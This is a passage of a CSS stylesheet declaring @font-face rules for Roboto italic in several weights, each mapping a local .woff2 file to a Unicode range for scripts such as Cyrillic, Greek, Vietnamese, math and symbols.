  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');
